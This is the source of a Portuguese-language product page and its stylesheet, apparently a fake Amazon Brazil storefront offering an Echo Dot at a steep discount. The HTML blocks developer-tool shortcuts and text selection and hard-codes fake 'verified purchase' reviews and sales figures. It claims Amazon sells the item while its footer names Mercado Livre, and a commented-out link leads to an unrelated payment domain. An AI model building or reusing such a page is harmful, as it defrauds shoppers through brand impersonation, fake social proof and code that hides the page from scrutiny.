


==== produtos/echo-dot/echo-dot.html @ 4786045f "homer" ====
<html lang="pt-br">

<head>

   <script>
      document.onkeydown = function (e) {
         if (event.keyCode == 123) {
            return false;
         }
         if (e.ctrlKey && e.shiftKey && e.keyCode == 'I'.charCodeAt(0)) {
            return false;
         }
         if (e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)) {
            return false;
         }
         if (e.ctrlKey && e.keyCode == 'U'.charCodeAt(0)) {
            return false;
         }
      }
   </script>

   <script>
      function disableselect(e) {
         return false;
      }

      function reEnable() {
         return true;
      }

      document.onselectstart = new Function("return false");

      if (window.sidebar) {
         document.onmousedown = disableselect;
         document.onclick = reEnable;
      }
   </script>
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
   <link rel="stylesheet" href="css/products.css">
   <link rel="stylesheet" href="css/styles.css">
   <link rel="stylesheet" href="css/fonts.css">
   <link rel="stylesheet"
      href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@24,400,1,0">
   <link rel="icon" href="images/favicon.png">
   <link rel="shortcut icon" href="images/favicon.png">
   <title>Echo Dot 5ª geração | O Echo Dot com o melhor som já lançado | Cor Preta</title>

   <!-- Pixel da UTMIFY -->

   <script>
      window.pixelId = "66ba272445c2f003395df0bd";
      var a = document.createElement("script");
      a.setAttribute("async", "");
      a.setAttribute("defer", "");
      a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
      document.head.appendChild(a);
   </script>
   <script src="https://cdn.utmify.com.br/scripts/utms/latest.js" async defer></script>

   <!-- Pixel da UTMIFY -->

</head>

<body>
   <nav class="navbar" style="background-color: #11171e;">
      <div class="menu-icon"
         style="padding-left: 3%; align-items: center; justify-content: center; padding-top: 5%; padding-bottom: 3%;">
         <img src="../../images/amz.svg" class="amz-icon" style="margin-top: 10%;" alt="Logo Central Vivara">
      </div>
   </nav>
   <div
      style="display: flex;background-color: #94ED88; height: 40px; justify-content: center; align-items: center;text-align: center; font-family: 'GellixMedium'; font-size: 13px; color: white">
      <span style="display: flex; gap: 5px; color:#11171e; font-size: 0.825rem; font-weight: 500;">
         Cupom: <span style="font-weight: 700;">PRIME</span> para 5% a mais na finalização da sua compra
      </span>
   </div>
   <div class="menu-icon"
      style="padding-left: 2%;padding-top: 3%; display: inline-flex; justify-content: center; align-items: center;"
      onclick="window.location.href='../../index.html';">
      <span style="font-weight: 500;font-size: 14px; color: #007185; display: inline-flex;">
         < Voltar </span>
            <div class="product-info-custom"
               style="font-family: 'GellixRegular'; color: #9F9F9F; display: inline-flex; justify-content: end;">
               <div class="product-rating-custom"
                  style="display: inline-flex; justify-content: center; align-items: center;padding-right: 3%; font-family: 'GellixRegular'; color: #070707; font-weight: 500; ">
                  <span style="font-size: 16px; font-weight: 400;"> 4.8 </span>
                  <span class="stars-custom"
                     style="display: inline-flex; justify-content: center; padding-right: 4%; padding-left: 3%; padding-bottom: 3%; align-items: center;font-size: 20px">
                     <span class="star-custom" style="color: #C45500;">★</span>
                     <span class="star-custom" style="color: #C45500;">★</span>
                     <span class="star-custom" style="color: #C45500;">★</span>
                     <span class="star-custom" style="color: #C45500;">★</span>
                     <span class="half-star-custom" style="color: #C45500;">★</span>
                  </span>
                  <span style="color: #007185; font-size: 16px;"> 1718 </span>
               </div>
            </div>
   </div>
   <div style="font-size: 13px; color: #555; font-weight: 500;">
      <p style="padding-left: 2%;">Echo Dot 5ª geração | O Echo Dot com o melhor som já lançado | Cor Preta</p>
   </div>

   <div class="product-info2">
      <div class="offer-tag" style="background: #232F3E; margin-left: 0px;margin-top: 0px; margin-bottom: 5px;">
         <div class="free-shipping-container">
            <span class="free-shipping" style="font-family: 'GellixMedium'; color: white;">
               <span style="color: white;">
                  Escolha <span style="color: #Ff9900">da Amazon</span>
               </span>
            </span>
         </div>
      </div>
      </p>
      <div class="amazon-carousel">
         <!-- <button class="carousel-control prev" onclick="prevSlide()">&#10094;</button> -->

         <div class="carousel-wrapper">
            <div class="carousel-inner">
               <div class="carousel-item">
                  <img src="images/foto2.jpg" alt="Produto 1">
               </div>
               <div class="carousel-item">
                  <img src="images/foto.jpg" alt="Produto 2">
               </div>
               <div class="carousel-item">
                  <img src="images/foto3.jpg" alt="Produto 3">
               </div>
               <div class="carousel-item">
                  <img src="images/foto4.jpg" alt="Produto 4">
               </div>
               <div class="carousel-item">
                  <img src="images/foto5.jpg" alt="Produto 5">
               </div>
            </div>
         </div>
         <!-- <button class="carousel-control next" onclick="nextSlide()">&#10095;</button> -->
      </div>
      <div class="carousel-dots">
         <span class="dot active"></span>
         <span class="dot"></span>
         <span class="dot"></span>
         <span class="dot"></span>
         <span class="dot"></span>
      </div>

      <script src="js/carousel.js"></script>
      <p class="title" style="margin-top: 10px; font-size: 16px; color: #666">Mais de 4 mil compras no mês passado<br>
      <div style="margin-top: 10px; width: 100%; font-family: 'GellixMedium';">
         <div style="border-bottom: 1px solid #d4d4d4; border-top: 1px solid #d4d4d4;">
            <div class="" style="padding-top: 10px; padding-bottom: 10px;">
               <span class="info-text" style="font-size: 18px; color:#565656">Cor: <span
                     style="font-weight: 600; padding-left: 6px; color: #000 ">Preto</span></span>
            </div>
         </div>
      </div>
      <div>
         <span class="new-price" style="font-size: 28px; display: flex">
            <span class="cents">
               R$
            </span>
            150
            <span class="cents">
               49
            </span>
         </span>
         <!-- <p class="" style="font-size: 20px; justify-content: center; align-items: center; vertical-align: middle; padding-left: 0.925rem">90%</p> -->
         <div class="old-price" style="text-decoration: none;">
            <span class="" style="color: #565656; font-weight: 500; padding-right: 5px">De:</span>
            <span class="old-price" style="padding-top: 0px">R$429,90</span>
         </div>
      </div>

      <div style="display: inline-flex; padding-top: 10px;">
         <span style="padding-right: 6px; color: #007185;">Entrega GRÁTIS:</span>
         <span id="date" style="font-weight: 500;"></span>
      </div>
      <div style="display: inline-flex; padding-top: 10px;">
         <p class="material-symbols-outlined" style="font-size: 20px;">my_location</p>
         <span id="delivery-location" style="font-weight: 400; color: #007185;"></span>
      </div>

      <script src="js/delivery-loc.js"></script>
      <script src="js/fretedate.js"></script>
      <div class="free-shipping-container">
         <span class="free-shipping2" style="font-family: 'GellixMedium';">Em estoque</span>
      </div>
   </div>
   <div style="padding-bottom: 12px;">
      <!-- <p style="padding: 0; text-align: center;" class="text-with-lines"></p> -->
      <button disabled class="quantidade-botao" style="font-family: 'Roboto'; margin-bottom: 25px; margin-top: 30px">
         Quantidade 1
      </button>
      <p style="padding: 0; text-align: center; font-size: 10px; text-transform: uppercase;" class="text-with-lines">
         Compra Única Por Pessoa</p>
   </div>
   <button class="pergunta-botao btn" style="font-family: 'Roboto'; font-weight: 600;" href="#"
      onclick="window.open('' + window.location.search, '_self')">
      Comprar agora
   </button>

   <script src="js/redeem-coupon.js"></script>
   <!--
      <div class="promocao">
         <p class="promotitle">Ofertas especiais 🔥</p>
         <div class="button-container" href="#" onclick="window.open('https://pay.seg-processamentos.online/meABG9a6QobG6Ea' + window.location.search, '_self')">
            <button class="styled-button" style="background-color: #ffffff;">
            <span class="button-text">
            <span class="button-title" style="color: #0169EB">LEVAR 3 UNIDADES</span>
            <span class="button-subtitle" style="color: #0169EB">Por apenas R$ 279,90</span>
            </span>
            <span class="material-symbols-outlined" style="font-size: 32px; color: #0169EB;">sell</span>
            </button>
         </div>
      </div>
      -->

   <div class="info-container">
      <div class="info-item" style="gap: 10px; display: inline-flex;">
         <span class="" style="color:#333; font-weight: 500;"><span
               style="color: #666; padding-right: 6px; font-weight: 400;">
               Entregue por
            </span> Amazon.com.br</span>
      </div>
      <div class="info-item">
         <span class="" style="color:#333; font-weight: 500;"><span
               style="color: #666;padding-right: 10px; font-weight: 400;">
               Vendido por</span>
            Amazon.com.br
         </span>
      </div>
      <div class="info-item">
         <span class="info-text" style="font-weight: 400; color: #007185">
            <span style="padding-right: 10px; color: #666">
               Devolução
            </span>
            Elegível para Devolução, Reembolso ou Troca em até 30 dias após o recebimento
         </span>
      </div>
      <div class="info-item">
         <span class="info-text" style="font-weight: 400; color: #007185">
            <span style="padding-right: 10px; color: #666">
               Pagamento
            </span>
            Transação segura
         </span>
      </div>
   </div>
   <div id="notification" class="notification hidden">Link copiado com sucesso!</div>
   <div class="divisoria"></div>
   <p style="padding-left: 4%; font-family: 'GellixRegular'; font-size: 20px; padding-top: 15px;">Avaliações de clientes
   </p>
   <img src="images/pretorating.png"
      style="width: 92%; display: flex; margin: 0 auto; padding-top: 10px; padding-bottom: 10px;">
   <div class="divisoria"></div>
   <p style="padding-left: 4%; font-family: 'GellixMedium'; font-size: 20px; padding-top: 15px;">Principais avaliações
   </p>
   <div class="comment-container">
      <div class="comment">
         <div class="header">
            <div class="stars" style="display: inline-flex; justify-content: center; align-items: center; padding-bottom: 0.25rem;">
               <span class="material-symbols-outlined stars">star</span>
               <span class="material-symbols-outlined stars">star</span>
               <span class="material-symbols-outlined stars">star</span>
               <span class="material-symbols-outlined stars">star</span>
               <span class="material-symbols-outlined stars">star</span>
               <p style="font-size: 12px; font-weight: 700; align-items: center; margin: 0; padding-left: 0.75rem;">
                  Compra verificada</p>
            </div>

         </div>
         <div style="">
            <p style="font-weight: 500; margin: 0;">Veio dentro do prazo e muito bem embalada</p>
            <div style="display: inline-flex; justify-content: center; align-items: center; gap: 4px;">
               <p class="date" style="margin: 0;">Avaliado em </p>
               <div class="date" style="margin: 0;">28 de agosto de 2024</div>
            </div>
         </div>
         <div class="images" style="padding-bottom: 0.50rem; padding-top: 0.50rem">
            <img src="images/ft1.jpg" alt="Review Image 2">
            <img src="images/ft2.jpg" alt="Review Image 3">
         </div>
         <p>Ótima echo dot, fácil de configura-la tem um som bom em todos os sentidos, a construção da echo dot é bem feita. Valeu a compra do dispositivo.. Gostei demais!!!</p>
         <div style="padding-top: 12px;" class="actions">
            <button class="like-button" onclick="toggleLike(this)">
               <span class="" style="padding: 0.30rem 0.50rem 0.30rem;">Útil</span>
            </button>
            <span class="" style="color: black">Denunciar</span>
         </div>
      </div>
      <div class="comment">
         <div class="header">
            <div class="stars" style="display: inline-flex; justify-content: center; align-items: center; padding-bottom: 0.25rem;">
               <span class="material-symbols-outlined stars">star</span>
               <span class="material-symbols-outlined stars">star</span>
               <span class="material-symbols-outlined stars">star</span>
               <span class="material-symbols-outlined stars">star</span>
               <span class="material-symbols-outlined stars">star</span>
               <p style="font-size: 12px; font-weight: 700; align-items: center; margin: 0; padding-left: 0.75rem;">
                  Compra verificada</p>
            </div>
         </div>
         <div style="display: flex; flex-direction: column; padding: 0;">
            <p style="font-weight: 500; margin:0">Facilita o dia a dia</p>
            <div style="display: inline-flex; justify-content: start; align-items: center; gap: 4px;">
               <p class="date" style="margin: 0">Avaliado em </p>
               <div class="date" style="margin: 0;">2 de setembro de 2024</div>
            </div>
         </div>
         <div class="images" style="padding-bottom: 0.50rem; padding-top: 0.50rem">
            <img src="images/ft3.jpg" alt="Review Image 2">
            <img src="images/ft5.jpg" alt="Review Image 3">
         </div>
         <p>Não pensei que precisava tanto de uma, até comprar. Ótima compra. Conseguimos ter uma organização maior referente aos compromissos, lista de compras, despertadores...
            O som é ótimo.
            Super útil.</p>
            <div style="padding-top: 12px;" class="actions">
               <button class="like-button" onclick="toggleLike(this)">
                  <span class="" style="padding: 0.30rem 0.50rem 0.30rem;">Útil</span>
               </button>
               <span class="" style="color: black">Denunciar</span>
            </div>
      </div>
   </div>
   <div class="divisoria"></div>
   <p style="margin-left: 3%; margin-right: 3%; font-family: 'GellixRegular'; font-size: 14px; padding-top: 5px;"><span
         style="font-family: 'GellixSemiBold';">Termos e condições. Como cuidamos da sua privacidade. Acessibilidade
         Informações sobre seguros Blog Afiliados Tendências</span><br><br>© 1999-2024 Ebazar.com.br LTDA.CNPJ n.º
      03.007.331/0001-41 / Av. das Nações Unidas, nº 3.003, Bonfim, Osasco/SP - CEP 06233-903 - empresa do grupo Mercado
      Livre.<span style="font-family: 'GellixSemiBold';"><br><br>Brasil/Português</span></p>
   <script src="responda.html"></script>
   <script>
      document.querySelectorAll('.product_display img').forEach(image => {
         image.addEventListener('click', function () {
            document.querySelector('.main-image').src = this.src;
         });
      });
      document.getElementById("tv").addEventListener("click", timeTv);
   </script>



</body>

</html>
---- produtos/echo-dot/css/products.css ----
body {
    background-color: #ffffff;
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
}

.navbar {
    display: flex;
    justify-content: space-between;
    /* Garante que os itens estejam nos extremos e no centro */
    align-items: center;
    /* Centraliza verticalmente os itens */
    background-color: #ffffff;
    /* Cor de fundo do navbar */
    padding-left: 10px;
}

@media only screen and (min-width: 800px) {
    .amz-icon {
        height: 4vh
    }
}

@media only screen and (max-width: 800px) {
    .amz-icon {
        height: 3vh
    }
}

@media only screen and (max-width: 640px) {
    .amz-icon {
        height: 3vh
    }
}

.menu-icon,
.logo-right,
.logo-central {
    flex-grow: 0;
    /* Não permite que os itens cresçam */
    flex-shrink: 0;
    /* Não permite que os itens encolham */
}

.menu-icon,
.logo-right {
    margin: 0;
    /* Remove margens para que fiquem nos extremos */
}

.logo-central {
    flex-grow: 1;
    /* Permite que a logo central cresça e ocupe todo o espaço restante */
    text-align: center;
    /* Centraliza a logo no espaço disponível */
}

.material-symbols-outlined {
    font-size: 24px;
    /* Ajuste o tamanho do ícone conforme necessário */
}

.material-symbols-outlined2 {
    font-size: 30px;
    /* Ajuste o tamanho do ícone conforme necessário */
}

.logo-central img,
.logo-right img {
    height: 4vh;
    /* Ajuste a altura conforme necessário */
}




.material-symbols-outlined {
    font-variation-settings:
        'FILL' 0,
        'wght' 400,
        'GRAD' 0,
        'opsz' 24
}


.bracelet-grid {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
    padding: 5px;
    padding-top: 20px;
}

.bracelet-item {
    width: 44%;
    margin: 10px;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    text-align: center;
    position: relative;
    border-radius: 10px;
}

.bracelet-item img {
    width: 100%;
    height: auto;
}

.bracelet-item p {
    margin: 10px 0;
    color: #333;
}

.price-tag {
    background-color: #FF69B4;
    color: white;
    padding: 5px 10px;
    position: absolute;
    bottom: -10px;
    right: 10px;
    border-radius: 50%;
    font-size: 16px;
}

.bracelet-item:hover {
    box-shadow: 0 8px 16px rgba(0, 0, 0, 0.2);
}


.footer {
    position: relative;
    width: 100%;
    margin-bottom: -15px;
    background-color: #E8F1FF;
    padding-bottom: 2px;
}

.dinheiro2 {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-left: 5%;
    margin-right: 5%;
    /* Adicione margem à direita para que o ">" não fique colado na borda */
    margin-bottom: 15px;
    font-family: 'GellixMedium';
}

.old {
    text-decoration: line-through;
    font-family: 'GellixRegular';
    font-size: 14px;
    color: #b80000;
}

.new {
    font-family: 'GellixSemiBold';
    padding: 3px 10px 3px 10px;
    border-radius: 15px;
    text-align: center;
    font-size: 20px;
}

.nome {
    font-family: 'GellixMedium';
    text-align: center;
    padding-left: 5px;
    padding-right: 5px;
}

.title {
    font-family: 'GellixMedium';
    text-align: center;
    font-size: 22px;
    margin-left: 5%;
    margin-right: 5%;
    color: rgb(37, 37, 37);
}

.title3 {
    font-family: 'GellixMedium';
    text-align: center;
    font-size: 32px;
    margin-left: 5%;
    margin-right: 5%;
    margin-top: 10px;
    margin-bottom: 15px;
    color: #0D3BDD;
}

.title4 {
    font-family: 'GellixRegular';
    text-align: center;
    font-size: 16px;
    margin-left: 5%;
    margin-right: 5%;
    margin-bottom: 15px;
    margin-bottom: -10px;
    color: #ff7676;
    text-decoration: line-through;
}

.subtitle {
    text-align: center;
    font-size: 18px;
    margin-left: 2%;
    margin-bottom: 10px;
    color: rgb(37, 37, 37);
    font-family: 'GellixRegular';
}

.code {
    font-family: 'GellixRegular';
    text-align: center;
    font-size: 14px;
    margin-left: 10%;
    margin-right: 10%;
    color: rgb(128, 128, 128);
    margin-top: -15px;
}

.sizes {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
    /* Centraliza os botões e mantém espaço entre eles */
    max-width: 500px;
    /* Largura máxima do contêiner para alinhar os botões corretamente */
    margin: auto;
    /* Centraliza o contêiner na página */
}

.size-btn {
    padding: 10px 10px;
    /* Ajusta o padding para melhorar a apresentação */
    margin: 5px;
    /* Mantém uma margem entre os botões */
    background-color: #ffffff;
    border: 2px solid #ddd;
    color: #171717;
    cursor: pointer;
    transition: background-color 0.3s, border-color 0.3s;
    border-radius: 15px;
    flex-basis: calc(20% - 10px);
    /* Calcula a largura de cada botão menos a margem */
    text-align: center;
    /* Centraliza o texto dentro do botão */
    font-family: 'GellixMedium';
}

.size-btn:hover,
.size-btn.active {
    background-color: #fff8f4;
    border-color: #FEEDE4;
}

.text-with-lines {
    display: flex;
    align-items: center;
    text-align: center;
}

.text-with-lines::before,
.text-with-lines::after {
    content: "";
    flex: 1;
    border-bottom: 2px solid #00000043;
    /* Cor e espessura da linha */
    margin: 0 10px;
    /* Espaçamento entre a linha e o texto */
}

.text-with-lines::before {
    margin-right: 15px;
    /* Espaçamento maior à direita */
}

.text-with-lines::after {
    margin-left: 15px;
    /* Espaçamento maior à esquerda */
}

.resgatar {
    width: auto;
    padding-left: 20px;
    padding-right: 20px;
    height: 45px;
    background-color: black;
    color: white;
    display: block;
    margin: 0 auto;
    border: none;
    font-family: 'GellixRegular';
    font-size: 17px;
    margin-top: 30px;
}

.divisoria {
    width: 90%;
    left: 2.5%;
    right: 2.5%;
    display: flex;
    margin: 0 auto;
    margin-top: 30px;
    border-top: 1px solid rgb(136, 136, 136);
}

.divisoria2 {
    width: 90%;
    border-top: 1px solid rgb(85, 85, 85);
    left: 2.5%;
    right: 2.5%;
    display: flex;
    margin: 0 auto;
    margin-top: 20px;
}

.text2 {
    font-family: 'GellixRegular';
    color: rgb(137, 137, 137);
    margin-left: 5%;
    margin-right: 5%;
    border: 1px solid rgb(160, 160, 160);
    padding: 10px;
    border-radius: 0px 10px 10px 10px;
    font-size: 15px;
}

.title2 {
    font-family: 'GellixRegular';
    color: white;
    font-size: 16px;
    background-color: rgb(188, 188, 188);
    padding: 10px;
    border-radius: 10px 10px 0px 0px;
    margin-bottom: -15px;
}



.button-container {
    width: 90%;
    max-width: 600px;
    display: flex;
    margin: 0 auto;
}

.styled-button {
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px;
    background-color: #64c45b;
    border: none;
    border-radius: 15px;
    color: white;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
    cursor: pointer;
    transition: background-color 0.3s, box-shadow 0.3s;
}

.styled-button:hover {
    background-color: #57b84e;
    box-shadow: 0 6px 8px rgba(0, 0, 0, 0.15);
}

.button-text {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}

.button-title {
    font-size: 1.3rem;
    font-weight: bold;
    font-family: 'GellixSemiBold';
}

.button-subtitle {
    font-size: 1rem;
    margin-top: 5px;
    font-family: 'GellixRegular';
}

.button-icon {
    font-size: 1.5rem;
}

.main-image {
    width: 50%;
    display: flex;
    margin: auto;
    align-items: center;
    justify-content: center;
}

.desc-image {
    width: 80%;
    border-radius: 10px;
    margin: 0 auto;
    display: flex;
    margin-top: 20px;
}

.pag-image {
    width: 90%;
    margin: 0 auto;
    display: flex;
}

.pag-image2 {
    width: 100%;
    margin: 0 auto;
}

.amazon-carousel {
    display: flex;
    overflow-x: auto;
    scroll-snap-type: x mandatory; /* Facilita o snap ao deslizar */
    -webkit-overflow-scrolling: touch; /* Suave para dispositivos iOS */
    white-space: nowrap; /* Impede quebra de linha entre os itens */
    scrollbar-width: none;
}

.amazon-carousel::-webkit-scrollbar {
    display: none;
    /* Oculta a barra de rolagem no Chrome, Safari e Edge */
}

.carousel-wrapper {
    /* overflow: hidden; */
    display: inline-flex;
    width: 100%;
}

.carousel-inner {
    display: flex;
    transition: transform 0.5s ease-in-out;
}

.carousel-dots {
    position: relative;
    /* bottom: 10px; */
    /* left: 50%; */
    /* transform: translateX(-50%); */
    display: flex;
    justify-content: center;
    padding-top: 10px;
    gap: 8px; /* Espaço entre os dots */
  }
  
  .dot {
    width: 10px;
    height: 10px;
    /* background-color: #ccc; Cor dos dots */
    border: 1px solid #000;
    border-radius: 50%;
    display: inline-block;
  }
  
  .dot.active {
    background-color: #007185; /* Cor do dot ativo */
  }

.carousel-item {
    /* flex: 0 0 auto; */
    min-width: 100%;
    scroll-snap-align: start;
    display: flex;
    margin-top: auto;
    display: inline-block;
    margin-bottom: auto;
    justify-content: center;
    align-items: center;
    /* Mostra 5 imagens ao mesmo tempo, ajuste para mais/menos */
    box-sizing: border-box;
    padding: 0 10px;
    /* Espaçamento entre os itens */
}

.carousel-item img {
    width: 100%;
    height: auto;
    display: block;
    border-radius: 5px;
    /* Bordas arredondadas, se desejado */
}

.carousel-control {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    background-color: rgba(0, 0, 0, 0.5);
    color: white;
    border: none;
    padding: 10px;
    cursor: pointer;
    z-index: 1000;
}

.carousel-control.prev {
    left: 10px;
}

.carousel-control.next {
    right: 10px;
}

@media (max-width: 768px) {
    .carousel-item {
        min-width: 100%;
        /* Mostra 2 imagens em dispositivos menores */
    }
}


.product_display {
    display: flex;
    position: sticky;
    flex-direction: column;
    height: 10%;
    gap: 1rem;
    align-items: start;
    width: 25%;
    height: 2%;
    margin-left: 0.50rem;
    /* flex: 1 auto; */
    /* margin-bottom: 5rem; */
}

.image1 {
    height: 40%;
    width: 40%;
    display: flex;
    padding-top: 2rem;
    padding-bottom: 2rem;
    margin: auto;
    /* margin-left: auto; */
    /* margin-right: auto; */
    align-items: center;
    justify-content: center;
}

.product_display img {
    border: 1px solid #666;
    border-radius: 8px;
    height: 50%;
    width: 50%;
    padding: 0.25rem;
    opacity: 0.6;
    /* padding-left: 0.50rem; */
    --tw-ring-color: rgb(255 255 255);
}

.product_display img:hover {
    border: 3px solid #007185;
    /* width: 55%; */
    opacity: 1;
}

.product-images {
    display: flex;
    align-items: center;
    justify-content: center;
    padding-top: 2rem;
    padding-bottom: 2rem;

}

.producat_wrapper {
    display: flex;
    justify-content: center;
    align-items: center;
    /* gap: 14rem; */
    width: 100%;
}

/* .producat_image img {
    display: block;
    object-fit: cover;
    width: 90%;
    border-radius: 10px;
    cursor: pointer;
    margin-left: auto;
} */

.img_small {
    display: flex;
    justify-content: space-between;
    margin-top: 3rem;
    width: 90%;
    margin-left: auto;
}

.img_small img {
    object-fit: cover;
    width: 22%;
}

.img_small img.active {
    border: 2px solid var(--Orange);
    opacity: 0.3;
}

.thumbnails img {
    /* display: flex; */
    width: 5%;
    /* cursor: pointer; */
    /* opacity: 0.6; */
}

.thumbnails img:hover {
    opacity: 1;
}

.sizes {
    list-style: none;
    padding: 0;
}

.sizes li {
    display: inline-block;
    margin-right: 10px;
    background: #ddd;
    padding: 5px 10px;
    cursor: pointer;
}


.product-item {
    display: flex;
    flex-direction: column;
    align-items: center;
    border: 1px solid #e0e0e0;
    border-radius: 8px;
    padding: 10px;
    margin: 10px;
    cursor: pointer;
    transition: box-shadow 0.3s;
}

.product-item:hover {
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
}

.product-image {
    border-radius: 8px;
    height: 130px;
    width: auto;
    display: block;
    background-color: transparent;
}

.product-info {
    width: 100%;
    padding: 10px;
    text-align: left;
}

.product-info2 {
    padding: 10px;
    text-align: left;
    margin-left: 2%;
}

.offer-tag {
    background-color: #1976d2;
    color: white;
    border-radius: 5px;
    font-size: 13px;
    padding: 3px 10px;
    display: inline-block;
    font-family: 'GellixMedium';
}

.offer-tag2 {
    background-color: #1976d2;
    color: white;
    border-radius: 5px;
    font-size: 15px;
    padding: 3px 10px;
    display: inline-block;
    font-family: 'GellixMedium';
}

.old-price {
    text-decoration: line-through;
    color: #999;
    font-size: 14px;
    padding-top: 8px;
    font-family: 'GellixRegular';
}

.old-price2 {
    text-decoration: line-through;
    color: #999;
    font-size: 18px;
    padding-top: 15px;
    font-family: 'GellixRegular';
}

.new-price {
    font-size: 22px;
    color: #333;
    gap: 2px;
    /* padding-left: 10%; */
    /* padding-right: 10%; */
}

.new-price2 {
    font-size: 32px;
    color: #333;
    font-family: 'GellixSemiBold';
}

.discount {
    color: #4caf50;
    font-size: 14px;
    /* padding-left: 5px; */
}

.cents {
    color: #000;
    /* font-weight: 200; */
    font-size: 14px;
    display: inline-flex;
    /* padding-left: 5px; */
    margin-top: 1%;
}

.discount2 {
    color: #4caf50;
    font-size: 18px;
    padding-left: 10px;
    font-family: 'GellixRegular';
}

.installments {
    font-size: 14px;
    color: #333;
}

.free-shipping-container {
    display: flex;
    align-items: center;
    /* Centraliza verticalmente */
}

.free-shipping {
    font-size: 14px;
    color: #4caf50;
    display: flex;
    padding-top: 3px;
    align-items: center;
    /* Centraliza verticalmente */
}

.free-shipping2 {
    font-size: 18px;
    color: #4caf50;
    display: flex;
    align-items: center;
    /* Centraliza verticalmente */
    margin-top: 5px;
}

.material-symbols-outlined {
    font-size: 14px;
    margin: 0 2px;
    /* Espaamento entre o texto e o ícone */
}

.full-icon {
    background-color: #4caf50;
    color: white;
    border-radius: 4px;
    padding: 2px 4px;
    margin-left: 4px;
}

.product-name {
    font-size: 16px;
    color: #333;
    font-family: 'GellixRegular';
    margin-top: 10px;
    padding-right: 10%;
}

.pergunta-botao {
    width: 90%;
    background-color: #efeb6c;
    /* font-weight: 700; */
    display: block;
    margin: 0 auto;
    border: none;
    height: 50px;
    border-radius: 9999px;
    color: white;
    font-size: 16px;
    /* font-family: 'GellixBold'; */
    margin-top: 15px
}

.quantidade-botao {
    cursor: not-allowed;
    padding-left: 10px;
    margin-bottom: 0px;
    text-align: start;
    width: 90%;
    background-color: #e5e5e5;
    display: block;
    margin: 0 auto;
    border: 1px solid #d1d1d1;
    height: 50px;
    border-radius: 10px;
    color: #aaa;
    font-size: 16px;
    font-family: 'GellixMedium';
    margin-top: 0px
}

.cupom-button {
    display: inline-flex;
    /* gap: 0.50rem; */
    padding-left: 1rem;
    padding-right: 1rem;
    padding: 0.50rem;
    /* padding: 0; */
    border: 1px solid #0D3BDD;
    border-radius: 10px;
    font-family: 'Roboto';
    margin-bottom: 25px;
    margin-top: 30px;
    align-items: center;
}

.product-info-container {
    display: flex;
    justify-content: space-between;
    align-items: center;
    max-width: 100%;
    padding: 10px;
    box-sizing: border-box;
}

.product-info-custom {
    padding-left: 0;
    margin-left: 0;
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 70%;
    max-width: 100%;
}

.product-status-custom {
    padding-left: 3%;
}

.product-condition-custom {
    font-size: 14px;
    color: grey;
    margin-right: 10px;
}

.product-sold-custom {
    font-size: 14px;
    color: grey;
    margin-right: 10px;
}

.product-rating-container {
    display: flex;
    align-items: center;
}

.product-rating-custom {
    font-size: 14px;
    color: #000;
    margin-right: 5px;
}

.stars-container {
    display: flex;
    margin-right: 5px;
}

.material-symbols-outlined {
    font-size: 14px;
    color: blue;
}

.product-rating-count-custom {
    font-size: 14px;
    color: grey;
}








.info-container {
    display: flex;
    flex-direction: column;
    gap: 10px;
    font-family: Arial, sans-serif;
    color: #666;
    font-size: 14px;
    padding-left: 5%;
    padding-right: 5%;
    padding-top: 20px;
}

.info-item {
    display: flex;
    align-items: center;
    padding-top: 10px;
}

.material-symbols-outlined {
    font-size: 24px;
    color: #666;
    margin-right: 10px;
}

.info-text a {
    color: #007185;
    text-decoration: none;
}

.info-text a:hover {
    text-decoration: underline;
}














.button-container {
    display: flex;
    gap: 10px;
    align-items: center;
    padding-top: 30px;
}

.action-button {
    display: flex;
    align-items: center;
    border: none;
    background: none;
    color: #007bff;
    font-size: 14px;
    cursor: pointer;
    font-family: 'GellixMedium';
}

.action-button .material-symbols-outlined {
    margin-right: 8px;
    font-size: 24px;
}

#favoriteButton.active .material-symbols-outlined {
    color: red;
}

#favoriteButton .material-symbols-outlined {
    transition: color 0.3s;
}

.notification {
    position: fixed;
    bottom: 20px;
    left: 50%;
    transform: translateX(-50%);
    background-color: #333;
    color: white;
    padding: 10px 20px;
    border-radius: 5px;
    opacity: 0;
    transition: opacity 0.5s;
    z-index: 1000;
    width: 55%;
    text-align: center;
}

.notification.show {
    opacity: 1;
}

.hidden {
    display: none;
}












.comment-container {
    width: 100%;
    margin: auto;
}

.comment {
    border-radius: 10px;
    padding: 20px;
    margin-bottom: 20px;
}

.header {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.stars {
    color: #de7921;
    margin-right: -5px;

}

.stars .material-symbols-outlined {
    font-size: 24px;
}

.date {
    color: #888;
    font-size: 14px;
    font-family: 'GellixRegular';
}

.images {
    display: flex;
    margin-top: 10px;
    gap: 10px;
}

.images img {
    width: 125px;
    height: 100px;
    border-radius: 10px;
    object-fit: cover;
}

p {
    margin: 10px 0;
    line-height: 1.5;
}

.actions {
    display: flex;
    align-items: center;
    gap: 10px;
    margin-top: 10px;
}

.like-button,
.dislike-button {
    background: #fff;
    border: 1px solid #aaa;
    border-radius: 20px;
    padding: 5px 10px;
    display: flex;
    align-items: center;
    cursor: pointer;
    font-size: 18px;
    color: #333;
}

.like-button .material-symbols-outlined,
.dislike-button .material-symbols-outlined {
    font-size: 20px;
    margin-right: 5px;
}

.like-button .count {
    margin-left: 5px;
}

.like-button.active {
    background: #de7921;
    color: #fff;
}

.dislike-button.active {
    background: #ff5252;
    color: #eee;
}

.like-button:hover {
    background: #de7921;
    color: #eee;
}

.dislike-button:hover {
    background: #ff5252;
}


.promocao {
    width: 90%;
    margin: 0 auto;
    display: block;
    margin-top: 30px;
    border-radius: 10px;
    padding-bottom: 20px;
    padding-top: 1px;
